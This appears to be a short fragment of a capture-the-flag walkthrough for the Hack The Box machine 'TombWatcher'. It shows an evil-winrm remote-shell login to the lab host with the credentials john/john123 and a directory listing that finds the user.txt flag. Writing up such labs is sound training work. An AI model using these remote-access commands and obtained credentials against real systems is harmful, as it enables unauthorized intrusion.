 conper@kali:~/Desktop/TombWatcher$ evil-winrm -i tombwatcher.htb -u john -p john123
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> dir
Directory: C:\Users\john\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/1/2025 4:02 AM 34 user.txt